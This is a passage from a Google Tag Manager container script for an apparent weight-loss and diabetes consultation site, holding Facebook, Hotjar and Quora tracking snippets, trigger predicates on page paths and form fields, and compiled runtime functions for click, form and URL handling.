src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
